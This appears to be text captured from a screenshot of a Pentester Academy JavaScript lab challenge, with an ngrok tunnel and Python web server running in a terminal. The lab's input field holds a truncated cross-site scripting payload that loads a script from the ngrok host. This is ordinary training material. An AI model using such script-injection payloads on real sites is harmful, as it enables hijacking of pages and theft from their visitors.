 Pentester Academy Lab
Not Secure pentesteracademylab.appspot.com/lab/weba... Incognito
PentesterAcademy
Challenge 2: Javascript for Pentesters
Change All Links!
Link 1
Link 2
Link 3
Link 4
hello<script src="https://cd821a97339b
Submit
Objectives:
1. Change all the Links on this page to "http://PentesterAcademy/topics"
js:0:ngrok - "sp1icers-MBP.phlan" ⌥⌘2
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account sp1icer (Plan: Free)
Version 2.3.39
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://cd821a97339b.ngrok.io -> http://localhost:80
Forwarding https://cd821a97339b.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
❯ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
[js] 0:ngrok* "sp1icers-MBP.phlan" 18:06 26-Apr-21